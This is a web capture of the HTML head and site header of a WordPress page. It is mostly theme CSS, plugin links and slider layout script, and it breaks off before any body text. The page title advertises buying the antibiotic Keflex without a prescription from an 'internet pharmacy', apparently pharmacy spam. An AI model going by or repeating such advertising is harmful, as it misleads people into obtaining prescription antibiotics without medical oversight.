

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mhlighter.com/where-i-can-purchase-keflex-without-prescription-internet-pharmacy/
body_size: 20721
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Where I Can Purchase Keflex Without Prescription | Internet Pharmacy &#8211; MH-KKK</title>
<style type="text/css" media="screen">#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar thead,body table.booked-calendar thead th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#c4f2d4 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#c4f2d4 !important; }body table.booked-calendar tr.days,body table.booked-calendar tr.days th,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#039146 !important; }body table.booked-calendar tr.days th,body #booked-profile-page .booked-tabs{ border-color:#039146 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body table.booked-calendar td:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt /* Multi-Slot Booking */{ background:#56c477; }body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#56c477; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#56c477; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin='1' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="MH-KKK &raquo; Feed" href="https://mhlighter.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mhlighter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmhlighter.com%2Fwhere-i-can-purchase-keflex-without-prescription-internet-pharmacy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mhlighter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmhlighter.com%2Fwhere-i-can-purchase-keflex-without-prescription-internet-pharmacy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mhlighter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: rgb(56,56,59);--wp--preset--color--secondary: rgb(69,90,100);--wp--preset--color--tertiary: rgb(236,239,241);--wp--preset--color--quaternary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--primary-to-secondary: linear-gradient(135deg, rgb(56,56,59) 0%, rgb(69,90,100) 100%);--wp--preset--gradient--primary-to-tertiary: linear-gradient(135deg, rgb(56,56,59) 0%, rgb(236,239,241) 100%);--wp--preset--gradient--primary-to-background: linear-gradient(135deg, rgb(56,56,59) 0%, rgb(255,255,255) 100%);--wp--preset--gradient--secondary-to-tertiary: linear-gradient(135deg, rgb(69,90,100) 0%, rgb(255,255,255) 100%);--wp--preset--font-size--small: 17px;--wp--preset--font-size--medium: 21px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--huge: 30px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='booked-icons-css' href='https://mhlighter.com/wp-content/plugins/booked/assets/css/icons.css?ver=2.3' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css' href='https://mhlighter.com/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://mhlighter.com/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://mhlighter.com/wp-content/plugins/booked/assets/css/animations.css?ver=2.3' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://mhlighter.com/wp-content/plugins/booked/dist/booked.css?ver=2.3' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://mhlighter.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='cms-plugin-stylesheet-css' href='https://mhlighter.com/wp-content/plugins/ctcore/assets/css/cms-style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://mhlighter.com/wp-content/plugins/ctcore/assets/css/owl.carousel.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://mhlighter.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://mhlighter.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' media='' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://mhlighter.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://mhlighter.com/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://mhlighter.com/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='preload' as='style' href='https://fonts.googleapis.com/css?family=Heebo%3A800%2C400%7CFira+Code%3A400%2C400i%2C700%7CMontserrat%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.18' />
<link rel='stylesheet' id='go-fonts-css' href='https://fonts.googleapis.com/css?family=Heebo%3A800%2C400%7CFira+Code%3A400%2C400i%2C700%7CMontserrat%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.18' media="print" onload="this.media='all'" />

<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Heebo%3A800%2C400%7CFira+Code%3A400%2C400i%2C700%7CMontserrat%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.18" /></noscript><link rel='stylesheet' id='go-style-css' href='https://mhlighter.com/wp-content/themes/go/dist/css/style-shared.min.css?ver=1.8.18' media='all' />
<link rel='stylesheet' id='go-design-style-modern-css' href='https://mhlighter.com/wp-content/themes/go/dist/css/design-styles/style-modern.min.css?ver=1.8.18' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://mhlighter.com/wp-content/plugins/newsletter/style.css?ver=9.1.1' media='all' />
<script src="https://mhlighter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mhlighter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://mhlighter.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script src="https://mhlighter.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://mhlighter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mhlighter.com/wp-json/wp/v2/posts/2810" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mhlighter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://mhlighter.com/where-i-can-purchase-keflex-without-prescription-internet-pharmacy/" />
<link rel='shortlink' href='https://mhlighter.com/?p=2810' />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><meta name="generator" content="Redux 4.5.10" />		<style>
			:root {
				--go--color--white: hsl(0, 0%, 100%);
									--go--color--primary: hsl(240, 3%, 23%);
				
									--go--color--secondary: hsl(199, 18%, 33%);
				
									--go--color--tertiary: hsl(204, 15%, 94%);
				
									--go--color--background: hsl(0, 0%, 100%);
				
									--go-header--color--background: hsl(240, 3%, 23%);
				
									--go-site-title--color--text: hsl(0, 0%, 100%);
					--go-site-description--color--text: hsl(0, 0%, 100%);
					--go-navigation--color--text: hsl(0, 0%, 100%);
					--go-search-toggle--color--text: hsl(0, 0%, 100%);
					--go-search-button--color--background: hsl(0, 0%, 100%);
				
				
				
				
				
									--go-logo--max-width: 100px;
				
									--go-logo-mobile--max-width: 100px;
				
									--go--viewport-basis: 1100;
				
				
				
				
				
							}

			.has-primary-to-secondary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
			}

			.has-primary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
			}

			.has-primary-to-background-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
			}

			.has-secondary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
			}
		</style>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body
		class="wp-singular post-template-default single single-post postid-2810 single-format-standard wp-embed-responsive wp-theme-go is-style-modern has-header-1 has-footer-3 has-header-background singular wpb-js-composer js-comp-ver-6.6.0 vc_responsive"
>

	
	<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

		<header id="site-header" class="site-header header relative has-background header-1" role="banner" itemscope itemtype="http://schema.org/WPHeader">

			<div class="header__inner flex items-center justify-between h-inherit w-full relative">

				<div class="header__extras">
										
	<button
		id="header__search-toggle"
		class="header__search-toggle"
		data-toggle-target=".search-modal"
		data-set-focus=".search-modal .search-form__input"
		type="button"
		aria-controls="js-site-search"
			>
		<div class="search-toggle-icon">
			<svg height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m23.4519591 21.9382074-4.3609756-4.3609756c3.3365853-4.1560976 3.0146341-10.30243902-.7902439-14.07804878-1.9902439-1.9902439-4.6536586-3.10243902-7.492683-3.10243902-2.83902435 0-5.47317069 1.11219512-7.49268289 3.10243902-1.9902439 1.9902439-3.10243902 4.65365854-3.10243902 7.49268288 0 2.8390244 1.11219512 5.4731708 3.10243902 7.492683 1.99024391 1.9902439 4.65365854 3.102439 7.49268289 3.102439 2.4 0 4.7414635-.8195122 6.6146342-2.3121951l4.3609756 4.3609756c.2341463.2341463.5268293.3512195.8195122.3512195.3219512 0 .6146341-.1170732.8195122-.3512195.4682927-.497561.4682927-1.2292683.0292683-1.697561zm-4.3983006-11.1382074c0 2.195122-.8487805 4.2731707-2.4 5.8243902-1.5512195 1.5512196-3.6292683 2.4-5.8243902 2.4-2.19512196 0-4.27317074-.8487804-5.82439025-2.4-1.55121951-1.5512195-2.4-3.6292682-2.4-5.8243902 0-2.19512195.84878049-4.27317073 2.4-5.82439024 1.55121951-1.55121952 3.62926829-2.4 5.82439025-2.4 2.1951219 0 4.2731707.84878048 5.8243902 2.4 1.5512195 1.55121951 2.4 3.62926829 2.4 5.82439024z" /></svg>
		</div>
		<span class="screen-reader-text">Search Toggle</span>
	</button>

										</div>

				<div class="header__title-nav flex items-center flex-nowrap">

					<div class="header__titles lg:flex items-center" itemscope itemtype="http://schema.org/Organization"><a class="display-inline-block no-underline" href="https://mhlighter.com/" itemprop="url"><span class="site-title">MH-KKK</span></a></div>
					
